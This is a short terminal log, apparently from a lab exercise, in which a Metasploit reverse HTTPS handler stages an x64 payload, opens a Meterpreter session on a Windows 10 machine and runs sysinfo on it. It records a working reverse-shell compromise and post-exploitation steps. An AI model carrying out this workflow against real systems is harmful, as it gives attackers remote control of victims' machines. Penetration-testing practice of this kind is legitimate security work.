 [*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: jaeglvi5) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: jaeglvi5) Staging x64 payload (204892 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: jaeglvi5) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.9.131:443 -> 192.168.9.137:49786) at 2025-05-21 20:39:58 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-IF1L5CV
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >